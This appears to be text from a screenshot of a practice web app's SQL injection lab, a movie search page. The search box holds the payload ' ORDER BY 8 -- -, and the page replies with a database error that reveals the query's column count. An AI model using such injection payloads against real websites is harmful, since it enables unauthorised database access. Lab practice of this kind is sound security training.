 / SQL Injection (GET/Search) /
Search for a movie: ' ORDER BY 8 -- - Search
Title Release Character Genre IMDb
Error: Unknown column '8' in 'order clause'